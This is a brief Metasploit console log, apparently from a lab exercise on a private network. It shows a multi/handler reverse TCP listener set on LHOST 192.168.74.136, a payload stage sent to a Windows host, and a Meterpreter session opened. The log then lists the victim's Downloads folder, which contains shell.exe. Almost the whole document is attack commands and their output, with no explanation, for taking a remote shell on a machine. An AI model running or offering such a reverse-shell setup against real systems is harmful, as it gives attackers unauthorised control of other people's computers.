 msf6 exploit(multi/handler) > set LHOST 192.168.74.136
LHOST => 192.168.74.136
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.74.136:4444
[*] Sending stage (177734 bytes) to 192.168.74.147
[*] Meterpreter session 1 opened (192.168.74.136:4444 -> 192.168.74.147:49306) at 2025-04-15 03:48:28 -0500
meterpreter > ls
Listing: C:\Users\Hafedh GUENICHI\Downloads
===========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2025-02-18 03:55:38 -0600 desktop.ini
100777/rwxrwxrwx 73802 fil 2025-04-15 03:46:07 -0500 shell.exe
meterpreter >